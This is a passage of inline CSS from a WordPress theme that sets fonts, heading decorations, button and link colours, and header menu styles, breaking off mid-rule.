{font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.main-visual__sub-title {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__message {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.main-visual__btn {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h1 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.article-title__sub,.archive-title__sub {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}h2:not(.main-visual__title ) {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h3 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h4 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h5 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}h6 {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:bold;}.header-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}.footer-menu {font-family:-apple-system, BlinkMacSystemFont, "Helvetica Neue", "Segoe UI", "Hiragino Kaku Gothic ProN", "Hiragino Sans", Arial, Meiryo, sans-serif;font-weight:normal;}:root {--ep-primary-color:#15c165;--ep-primary-light-color:#8ba0b6;--ep-primary-secondary-color:#8c6e8c;--ep-primary-link-color:#004e8e;--ep-primary-link-hover-color:#828990;}.cat-name {background-color:#15c165;color:#fff;}.sticky-info .icon-star-full {color:#8c6e8c;}.has-title-counter-color .article-title::before {background-color:#3f5973;color:#ffffff}.post-list-meta__cat {background-color:#15c165;color:#fff;}.widget_popular_post .popular-post-rank {background-color:#15c165;}.widget_popular_post .has_thumbnail .popular-post-rank {background-color:initial;border-color:#15c165 transparent transparent transparent;}.h2-bg-color .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-bg-color-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:8px;padding-left:12px;background-color:#8ba0b6;border-left:6px solid #15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-broken-corner .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;top:0;right:0;content:"";width:0;border-width:0 16px 16px 0;border-style:solid;box-shadow:-1px 1px 2px rgb(0 0 0 / 0.1);border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-broken-corner .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-broken-corner .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-broken-corner .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-broken-corner .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {border-color:#ffffff #ffffff #e5e7e8 #e5e7e8;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none),.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;background-color:#15c165;color:#ffffff;}.h2-bg-color-ribbon .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-bg-color-ribbon .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-bg-color-ribbon .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-bg-color-ribbon .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";top:100%;left:0;border-width:0 20px 12px 0;border-style:solid;border-color:transparent;border-right-color:rgb(0 0 0 / 0.1);}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;background-color:#15c165;color:#ffffff;}.h2-speech-bubble .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {content:"";position:absolute;bottom:-8px;left:24px;width:16px;height:16px;background:inherit;transform:rotate(45deg);}.h2-speech-bubble-border .article-body.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body.has-category-content h4.wp-block-heading:not(.is-style-none)::before {background-color:#ffffff;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-speech-bubble-border .cta-content__inner.has-category-content h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .cta-content__inner.has-category-content h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .cta-content__inner.has-category-content h4.wp-block-heading:not(.is-style-none)::before {position:relative;padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-speech-bubble-border .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-speech-bubble-border .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-speech-bubble-border .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-speech-bubble-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-speech-bubble-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-speech-bubble-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {content:"";position:absolute;bottom:-9px;left:24px;width:16px;height:16px;border-right:2px solid#15c165;border-bottom:2px solid#15c165;background-color:#ffffff;transform:rotate(45deg);}.h2-border .article-body h2.wp-block-heading:not(.is-style-none),.h3-border .article-body h3.wp-block-heading:not(.is-style-none),.h4-border .article-body h4.wp-block-heading:not(.is-style-none),.h2-border .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border:2px solid #15c165;}.h2-border-radius .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-radius .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-radius .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-radius .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-radius .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-radius .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;padding-right:12px;padding-left:12px;border-radius:3px;border:2px solid #15c165;}.h2-border-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px solid #15c165;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;border-bottom:solid 3px #8ba0b6;}.h2-border-bottom-two-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-two-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-two-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-two-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:-3px;left:0;width:15%;height:3px;background-color:#15c165;z-index:2;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none) {position:relative;padding-top:8px;padding-bottom:8px;}.h2-border-bottom-gradient-colors .article-body h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .article-body h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .article-body h4.wp-block-heading:not(.is-style-none)::before,.h2-border-bottom-gradient-colors .cta-content__inner h2.wp-block-heading:not(.is-style-none)::before,.h3-border-bottom-gradient-colors .cta-content__inner h3.wp-block-heading:not(.is-style-none)::before,.h4-border-bottom-gradient-colors .cta-content__inner h4.wp-block-heading:not(.is-style-none)::before {position:absolute;content:"";bottom:0;left:0;width:100%;height:3px;background-image:-webkit-linear-gradient(right, #8ba0b6 50%, #15c165 100%);background-image:linear-gradient(to left, #8ba0b6 50%, #15c165 100%);}.h2-border-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px solid #15c165;border-bottom:2px solid #15c165}.h2-border-left .article-body h2.wp-block-heading:not(.is-style-none),.h3-border-left .article-body h3.wp-block-heading:not(.is-style-none),.h4-border-left .article-body h4.wp-block-heading:not(.is-style-none),.h2-border-left .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-border-left .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-border-left .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-left:12px;border-left:3px solid #15c165;}.h2-dashed-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-bottom:2px dashed #15c165;}.h2-dashed-top-bottom .article-body h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .article-body h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .article-body h4.wp-block-heading:not(.is-style-none),.h2-dashed-top-bottom .cta-content__inner h2.wp-block-heading:not(.is-style-none),.h3-dashed-top-bottom .cta-content__inner h3.wp-block-heading:not(.is-style-none),.h4-dashed-top-bottom .cta-content__inner h4.wp-block-heading:not(.is-style-none) {padding-top:8px;padding-bottom:8px;border-top:2px dashed #15c165;border-bottom:2px dashed #15c165;}.is-style-group-center__checkmark .wp-block-group__inner-container::before,.is-style-group-left__checkmark .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__circle .wp-block-group__inner-container::before,.is-style-group-left__circle .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__cross .wp-block-group__inner-container::before,.is-style-group-left__cross .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__alert .wp-block-group__inner-container::before,.is-style-group-left__alert .wp-block-group__inner-container::before {background-color:#dc3545;}.is-style-group-center__question .wp-block-group__inner-container::before,.is-style-group-left__question .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__notice .wp-block-group__inner-container::before,.is-style-group-left__notice .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__point .wp-block-group__inner-container::before,.is-style-group-left__point .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__memo .wp-block-group__inner-container::before,.is-style-group-left__memo .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__bubble .wp-block-group__inner-container::before,.is-style-group-left__bubble .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__crown .wp-block-group__inner-container::before,.is-style-group-left__crown .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__star .wp-block-group__inner-container::before,.is-style-group-left__star .wp-block-group__inner-container::before {background-color:#8ba0b6;}.is-style-group-center__download .wp-block-group__inner-container::before,.is-style-group-left__download .wp-block-group__inner-container::before {background-color:#8ba0b6;}a,.c-link,.c-link__underline {color:#004e8e;}a:hover,a:active,.c-link:hover,.c-link:active,.c-link__underline:hover,.c-link__underline:active {color:#828990;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="number"]:focus,input[type="tel"]:focus,input[type="date"]:focus,input[type="month"]:focus,input[type="week"]:focus,input[type="time"]:focus,input[type="datetime"]:focus,input[type="datetime-local"]:focus,input[type="color"]:focus,textarea:focus,select:focus {border:1px solid#828990;}.slick-prev,.slick-next {border-color:#004e8e;}.slick-prev:hover,.slick-next:hover {border-color:#828990;}button,input[type="button"],input[type="submit"] {background-color:#15c165;color:#ffffff;}.search-submit {background-color:#15c165;border:1px solid#15c165;color:#ffffff;}.search-submit:hover {background-color:#8ba0b6;border:1px solid#8ba0b6;}button:hover,input[type="button"]:hover,input[type="submit"]:hover {background-color:#8ba0b6;border-color:#8ba0b6;}input[type="search"]:focus + .search-submit,input[type="search"]:focus + .wp-block-search__button {background-color:#828990;border:1px solid #828990;color:#ffffff;}.c-btn__main {background-color:#15c165;color:#ffffff;}.c-btn__main:hover {background-color:#8ba0b6;}.c-btn__outline {border:1px solid #15c165;color:#15c165;}.c-btn__outline:hover {border:1px solid #8ba0b6;color:#8ba0b6;}.c-btn__arrow .c-btn__outline .icon-read-arrow-right {color:#15c165;}.c-btn__arrow .c-btn__outline:hover .icon-read-arrow-right {color:#8ba0b6;}.js-btn__ripple {background-color:rgb( 130 137 144/ 0.4 );}.slick-dots button {background-color:#004e8e;}.slick-dots button:hover {background-color:#828990;}.slick-dots .slick-active button {background-color:#828990;}.page-numbers:hover {background-color:#828990;}.page-numbers.current {background-color:#004e8e;}.prev.page-numbers:hover,.next.page-numbers:hover {color:#828990;}.next.page-numbers:hover::before{color:#828990;}.prev.page-numbers:hover::before {color:#828990;}.next-page-link a:hover {color:#828990;}.next-page-link a:hover .icon-chevron-right {color:#828990;}.next-page .current > .page-numbers{background-color:#828990;}.post-navigation .nav-links a:hover {border:1px solid #828990;}.meta-category a:hover {border:solid 1px #828990;color:#484848;}.favorite-btn .favorite-btn_item {background-color:#15c165;border:solid 1px #15c165;}.favorite-btn .favorite-btn_item.remove-favorite {background-color:inherit;border:solid 1px #15c165;color:#15c165;}.breadcrumb__item a {text-decoration:none;color:#004e8e;}.breadcrumb__item a:hover {color:#828990;}.meta-post a:hover {color:#828990;}.article-header-full-width__inner .slider-cat a:hover {color:#828990;}.article-header-full-width__inner .slider-favorite-btn.remove-favorite {border:solid 1px #004e8e;color:#004e8e;}.article-header-full-width__inner .edit-link a:hover {color:#828990;}.article-header-full-width__inner .edit-link a:hover,.article-header-full-width__inner .meta-post a:hover {color:#828990;}.article-header__cover .meta-category a:hover {border:solid 1px #828990;color:#828990;}.article-header__cover .edit-link a:hover,.article-header__cover .meta-post a:hover {color:#828990;}.sns-follow {background-color:#3f5973;color:#ffffff;}.sns-follow__button:not(.sns-brand-color) .btn-main {background-color:#004e8e;}.sns-follow__button:not(.sns-brand-color) .btn-main:hover {background-color:#004e8e;}.tagcloud a:hover,.wp-block-tag-cloud .tag-cloud-link:hover {border:1px solid #828990;color:#828990;}.wp-block-tag-cloud.is-style-outline .tag-cloud-link:hover{border:2px solid #828990;color:#828990;}.tagcloud a:hover::before,.wp-block-tag-cloud .tag-cloud-link:hover::before {color:#828990;}.comment-reply-link {background-color:#004e8e;}.comment-reply-link:hover {background-color:#828990;}.sidebar .menu-item-has-children:hover > a::before {color:#828990;}.post-list__item::after {color:#828990;}.hotword-list_link:hover {border:solid 1px #828990;}.home.is-overlay:not(.paged) .header-info,.home.is-overlay:not(.paged) .header-tel-access__item a,[class*="_full_width"]:not(.paged).is-overlay .header-info,[class*="_full_width"]:not(.paged).is-overlay .header-tel-access__item a,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-info,[class*="_full_width_overlay"]:not(.paged).is-overlay .header-tel-access__item a {color:#ffffff;}.header-info,.header-tel-access__item a {text-decoration:none;color:#ffffff;}.l-header-custom,.l-header-default,.l-header-center,.l-header-row {background-color:#0a0a0a;}.l-header-custom.has-border-top,.l-header-default.has-border-top,.l-header-center.has-border-top,.header-menu-center.has-border-top,.l-header-row.has-border-top {border-top:3px solid #3f5973;}.l-header-custom.has-border-bottom,.l-header-default.has-border-bottom,.l-header-center.has-border-bottom,.l-header-row.has-border-bottom {border-bottom:1px solid #e6e6e6;}.home.is-overlay:not(.paged) .header-site-branding:not(.is-drop-fixed) .site-title .header-site-branding__link,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-title .header-site-branding__link {color:#ffffff;}.home.is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width"].is-overlay:not(.paged) .header-site-branding .site-description,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-site-branding .site-description {color:#ffffff;}.header-site-branding .site-title .header-site-branding__link {color:#333333;}.home.is-overlay .l-header-menu-fixed-logo .header-site-branding .site-description,.home.is-overlay .l-header-menu-drop-logo .header-site-branding .site-description,.header-site-branding .site-description {color:#828990;}.header-menu-default,.header-menu-center {background-color:#ffffff;}.header-menu-row .header-menu {background-color:rgb( 255 255 255/ 0 );}@media screen and (min-width:960px) {.header-cta.has-menu-background {background-color:rgb( 255 255 255/ 0 );}}.l-header-menu-drop__inner,.l-header-menu-fixed__inner {background-color:rgb( 255 255 255/ 1 );}.l-header-menu-drop-logo__inner,.l-header-menu-fixed-logo__inner {background-color:rgb( 255 255 255/ 1 );}.home.is-overlay:not(.paged) .l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.l-header-menu-sp {background-color:rgb( 255 255 255/ 0 );}.header-menu-default.has-border-bottom,.header-menu-center.has-border-bottom {border-bottom:1px solid #e5e7e8;}.header-menu > .menu-item > a {text-decoration:none;color:#0a0a0a;}.header-menu > .menu-item:hover > a,.header-menu .current-menu-item:not(.u-smooth-scroll) > a {text-decoration:none;color:#8ba0b6;}.header-menu .sub-menu {background-color:#120f14;}.header-menu > .menu-item-has-children >.sub-menu::before {border-color:transparent transparent #120f14 transparent;}.header-menu .sub-menu .menu-item a {text-decoration:none;color:#ffffff;}.mega-menu__title {color:#333333;}.mega-menu__sub-title {color:#333333;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.current-menu-item):not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02) > a {text-decoration:none;color:#ffffff;}.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item.u-smooth-scroll.current-menu-item:hover > a,.home.is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a,[class*="_full_width_overlay"].is-overlay:not(.paged) .header-menu:not(.is-drop-fixed) > .menu-item:not(.ep-menu-item-has-background):not(.ep-menu-item-has-background-02):hover > a {text-decoration:none;color:#8ba0b6;}.header-menu > .menu-item.ep-menu-item-has-background > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;background-color:#3f5973;text-decoration:none;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background:hover > a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu > .menu-item.ep-menu-item-has-background-02 > a {padding-right:14px;padding-left:14px;border-radius:3px;height:48px;text-decoration:none;background-color:#3f5973;color:#ffffff;transition:all 0.3s ease;}.header-menu > .menu-item.ep-menu-item-has-background-02:hover> a,.header-menu > .menu-item.current-menu-item.ep-menu-item-has-background-02 > a {text-decoration:none;background-color:#8ba0b6;color:#ffffff;}.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .l-content__fluid .header-menu > .menu-item.ep-menu-item-has-background-02 > a {margin-left:8px;margin-right:8px;text-decoration:none;}.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-default .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.header-menu-center .header-menu > .menu-item.ep-menu-item-has-background-02{margin-left:16px;text-decoration:none;}.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background > a,.header-menu-row .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:86px;text-decoration:none;}.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-drop-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background > a,.l-header-menu-fixed-logo .header-menu > .menu-item.ep-menu-item-has-background-02 > a {border-radius:0;height:64px;text-decoration:none;}.header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description,.header-menu > .menu-item.ep-menu-item-has-background-02 > a > .menu-description,.home:not(.paged) .header-menu > .menu-item.ep-menu-item-has-background > a > .menu-description {text-decoration:none;opacity:1;}.header-menu > .ep-menu-item-border-left::before {display:block;content:"";position:absolute;top:50%;left:0;transform:translatey(-50%);width:1px;height:22px;background-color:#b8bcc0;z-index:1;}.separator-oblique .header-menu > .ep-menu-item-border-left::before {transform:rotate(8deg);}.header-menu > .ep-menu-item-tel a {font-size:1.125rem;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span,[class*="_full_width_overlay"].is-overlay:not(.paged) .l-header__inner .hamburger-menu-trigger span {background-color:#ffffff;}.home.is-overlay:not(.paged) .l-header__inner .hamburger-menu-label,[class*="_full_width"].is-overlay:not(.paged) .l-header__inner 